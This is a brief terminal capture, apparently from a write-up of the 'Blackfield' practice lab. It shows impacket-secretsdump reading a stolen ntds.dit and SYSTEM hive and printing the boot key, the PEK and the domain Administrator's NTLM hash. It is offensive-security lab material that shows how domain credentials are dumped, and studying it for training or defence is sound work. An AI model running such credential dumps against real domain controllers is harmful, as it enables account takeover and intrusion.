 ┌──(liwei㉿kali)-[~/Blackfield]
└─$ impacket-secretsdump -ntds ntds.dit -system system.hiv -just-dc-ntlm local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::